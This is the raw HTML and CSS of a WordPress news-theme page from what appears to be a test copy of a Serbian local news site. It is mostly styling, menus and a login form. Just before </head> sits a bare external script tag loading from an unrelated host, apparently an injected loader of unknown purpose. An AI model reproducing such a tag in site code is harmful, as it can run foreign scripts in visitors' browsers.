        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-293516 single-format-standard td-standard-pack skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="http://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
